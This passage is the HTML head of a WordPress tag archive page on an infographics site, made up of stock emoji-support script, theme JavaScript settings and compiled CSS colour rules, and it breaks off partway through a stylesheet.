

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infographicnow.com/tag/infographic-template/
body_size: 23341
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>infographic template | InfographicNow.com | Your Number One Source For daily infographics &amp; visual creativity</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infographicnow.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infographicnow.com/wp-content/uploads/2017/05/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfographicNow.com | Your Number One Source For daily infographics &amp; visual creativity &raquo; Feed" href="https://infographicnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfographicNow.com | Your Number One Source For daily infographics &amp; visual creativity &raquo; Comments Feed" href="https://infographicnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfographicNow.com | Your Number One Source For daily infographics &amp; visual creativity &raquo; infographic template Tag Feed" href="https://infographicnow.com/tag/infographic-template/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infographicnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infographicnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://infographicnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://infographicnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infographicnow.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infographicnow.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infographicnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infographicnow.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://infographicnow.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type="text/javascript" src="https://infographicnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infographicnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infographicnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infographicnow.com/wp-json/wp/v2/tags/3108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infographicnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c352412696","wpRestUrl":"https:\/\/infographicnow.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infographicnow.com\/wp-admin\/","wpRestNonce":"c352412696","wpRestUrl":"https:\/\/infographicnow.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infographicnow.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/infographicnow.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#23b0a3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f3784d6a6d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #23b0a3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #23b0a3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #23b0a3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #23b0a3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #23b0a3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #23b0a3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #23b0a3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #23b0a3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
